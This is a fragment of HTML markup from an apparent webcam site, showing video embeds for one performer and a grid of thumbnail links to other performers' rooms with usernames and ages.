				<video id="my-video" class="video-js vjs-theme-fantasy w-full h-auto" controls preload="none" poster="https://content.socams.com/user/Hanna_Ferrer.jpg" data-setup="{}">
				
					
					<source src="https://content.socams.com/videos/hanna-ferrer-1415.mp4" type="video/mp4">
				</video>
			</div>
		
			<div class="flex aspect-[4/3]" phx-update="ignore" id="video-container-1469">
				<video id="my-video" class="video-js vjs-theme-fantasy w-full h-auto" controls preload="none" poster="https://content.socams.com/user/Hanna_Ferrer.jpg" data-setup="{}">
				
					
					<source src="https://content.socams.com/videos/hanna-ferrer-1469.mp4" type="video/mp4">
				</video>
			</div>
		
			<div class="flex aspect-[4/3]" phx-update="ignore" id="video-container-1497">
				<video id="my-video" class="video-js vjs-theme-fantasy w-full h-auto" controls preload="none" poster="https://content.socams.com/user/Hanna_Ferrer.jpg" data-setup="{}">
				
					
					<source src="https://content.socams.com/videos/hanna-ferrer-1497.mp4" type="video/mp4">
				</video>
			</div>
		
		</div>
	</div>
</div>
<script src="/assets/js/video-16b4ee97f04953ae84469e544f367a12.js?vsn=d" type="a5e1c5bf68b4e5be6648e51f-text/javascript"></script>
</div>
<div class="w-full h-[10px] lg:hidden"></div>

<h2 class="truncate">More Rooms Like Hanna_Ferrer</h2>
<div class="models w-full grid grid-cols-2 gap-[2px] mb-[20px] sm:grid-cols-3 sm:gap-[4px] md:grid-cols-4 xl:grid-cols-5 2xl:grid-cols-6">

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;ViictoriaGrey_&#39;)" data-cf-modified-a5e1c5bf68b4e5be6648e51f-="">

	<a href="/ViictoriaGrey_" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="ViictoriaGrey_" src="https://content.socams.com/user/ViictoriaGrey_.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">ViictoriaGrey_</span>
			<span>24</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch ViictoriaGrey_">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;CuteBonniee&#39;)" data-cf-modified-a5e1c5bf68b4e5be6648e51f-="">

	<a href="/CuteBonniee" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="CuteBonniee" src="https://content.socams.com/user/CuteBonniee.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">CuteBonniee</span>
			<span>18</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch CuteBonniee">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;ScarlettJakobss&#39;)" data-cf-modified-a5e1c5bf68b4e5be6648e51f-="">

	<a href="/ScarlettJakobss" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="ScarlettJakobss" src="https://content.socams.com/user/ScarlettJakobss.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">ScarlettJakobss</span>
			<span>19</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch ScarlettJakobss">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;HarperSkye&#39;)" data-cf-modified-a5e1c5bf68b4e5be6648e51f-="">

	<a href="/HarperSkye" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="HarperSkye" src="https://content.socams.com/user/HarperSkye.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">HarperSkye</span>
			<span>23</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch HarperSkye">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;VictoriaLanee&#39;)" data-cf-modified-a5e1c5bf68b4e5be6648e51f-="">

	<a href="/VictoriaLanee" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="VictoriaLanee" src="https://content.socams.com/user/VictoriaLanee.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">VictoriaLanee</span>
			<span>22</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch VictoriaLanee">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Izabel&#39;)" data-cf-modified-a5e1c5bf68b4e5be6648e51f-="">

	<a href="/Izabel" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Izabel" src="https://content.socams.com/user/Izabel.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Izabel</span>
			<span>30</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Izabel">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;AdellineRae&#39;)" data-cf-modified-a5e1c5bf68b4e5be6648e51f-="">

	<a href="/AdellineRae" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="AdellineRae" src="https://content.socams.com/user/AdellineRae.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">AdellineRae</span>
			<span>28</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch AdellineRae">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;Pandora_Winspurd&#39;)" data-cf-modified-a5e1c5bf68b4e5be6648e51f-="">

	<a href="/Pandora_Winspurd" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="Pandora_Winspurd" src="https://content.socams.com/user/Pandora_Winspurd.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">Pandora_Winspurd</span>
			<span>22</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch Pandora_Winspurd">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;NorraJoice&#39;)" data-cf-modified-a5e1c5bf68b4e5be6648e51f-="">

	<a href="/NorraJoice" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="NorraJoice" src="https://content.socams.com/user/NorraJoice.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">NorraJoice</span>
			<span>22</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch NorraJoice">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;chloemartini_&#39;)" data-cf-modified-a5e1c5bf68b4e5be6648e51f-="">

	<a href="/chloemartini_" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="chloemartini_" src="https://content.socams.com/user/chloemartini_.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">chloemartini_</span>
			<span>18</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch chloemartini_">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;SofiiLy&#39;)" data-cf-modified-a5e1c5bf68b4e5be6648e51f-="">

	<a href="/SofiiLy" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="SofiiLy" src="https://content.socams.com/user/SofiiLy.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">SofiiLy</span>
			<span>18</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch SofiiLy">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;princesSsandy&#39;)" data-cf-modified-a5e1c5bf68b4e5be6648e51f-="">

	<a href="/princesSsandy" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="princesSsandy" src="https://content.socams.com/user/princesSsandy.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">princesSsandy</span>
			<span>25</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch princesSsandy">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;AliceSchuster&#39;)" data-cf-modified-a5e1c5bf68b4e5be6648e51f-="">

	<a href="/AliceSchuster" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="AliceSchuster" src="https://content.socams.com/user/AliceSchuster.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">AliceSchuster</span>
			<span>20</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch AliceSchuster">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;ValerieAnne&#39;)" data-cf-modified-a5e1c5bf68b4e5be6648e51f-="">

	<a href="/ValerieAnne" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="ValerieAnne" src="https://content.socams.com/user/ValerieAnne.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">ValerieAnne</span>
			<span>27</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch ValerieAnne">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;InvitingTina&#39;)" data-cf-modified-a5e1c5bf68b4e5be6648e51f-="">

	<a href="/InvitingTina" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="InvitingTina" src="https://content.socams.com/user/InvitingTina.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">InvitingTina</span>
			<span>25</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch InvitingTina">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;SunGirllL0VE&#39;)" data-cf-modified-a5e1c5bf68b4e5be6648e51f-="">

	<a href="/SunGirllL0VE" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="SunGirllL0VE" src="https://content.socams.com/user/SunGirllL0VE.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">SunGirllL0VE</span>
			<span>24</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch SunGirllL0VE">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;AliceShinee&#39;)" data-cf-modified-a5e1c5bf68b4e5be6648e51f-="">

	<a href="/AliceShinee" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="AliceShinee" src="https://content.socams.com/user/AliceShinee.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">AliceShinee</span>
			<span>25</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch AliceShinee">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;PatriciaSpicee&#39;)" data-cf-modified-a5e1c5bf68b4e5be6648e51f-="">

	<a href="/PatriciaSpicee" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="PatriciaSpicee" src="https://content.socams.com/user/PatriciaSpicee.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">PatriciaSpicee</span>
			<span>22</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch PatriciaSpicee">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;pinkydinkyxo&#39;)" data-cf-modified-a5e1c5bf68b4e5be6648e51f-="">

	<a href="/pinkydinkyxo" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="pinkydinkyxo" src="https://content.socams.com/user/pinkydinkyxo.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
